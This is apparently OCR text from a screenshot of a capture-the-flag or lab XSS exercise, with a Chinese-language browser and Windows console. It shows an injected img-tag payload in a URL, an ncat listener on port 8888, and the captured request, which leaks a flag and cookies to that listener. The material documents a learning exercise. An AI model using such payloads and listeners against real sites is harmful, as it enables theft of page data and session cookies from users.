 文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
test1.www.xyz/1.php?xss=%
test1.www.xyz/1.php?xss=<img src="//127.0.0.1:8888?a=
Kali Exploit-DB GHDB PHP curl函数使用详... 爬虫程序返回状态码3...
3
C:\WINDOWS\system32\cmd.exe - ncat.exe -nvlp 8888
E:\Pretenion-Tools\nmap>cmd.exe
Microsoft Windows [版本 10.0.18363.836]
(c) 2019 Microsoft Corporation。保留所有权利。
E:\Pretenion-Tools\nmap>nc -nvlp 8888
'nc' 不是内部或外部命令，也不是可运行的程序
或批处理文件。
E:\Pretenion-Tools\nmap>nc.exe -nvlp 8888
'nc.exe' 不是内部或外部命令，也不是可运行的程序
或批处理文件。
E:\Pretenion-Tools\nmap>ncat.exe -nvlp 8888
Ncat: Version 7.80 ( https://nmap.org/ncat )
Ncat: Listening on :::8888
Ncat: Listening on 0.0.0.0:8888
Ncat: Connection from 127.0.0.1.
Ncat: Connection from 127.0.0.1:40501.
GET /?a=%3Ch1%3Eflag{0xffff}%3C/h1%3E%3Ch2%20id= HTTP/1.1
Host: 127.0.0.1:8888
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:56.0) Gecko/20100101 Firefox/56.0
Accept: image/webp,*/*
Accept-Language: zh-CN,en-US;q=0.7,en;q=0.3
Accept-Encoding: gzip, deflate
Connection: keep-alive
Referer: http://test1.www.xyz/1.php?xss=%3Cimg%20src=%22//127.0.0.1:8888?a=
Cookie: _ga=GA1.1.810142420.1586329546; _octo=GH1.1.406945568.1586329551
等待 127.0.0.1...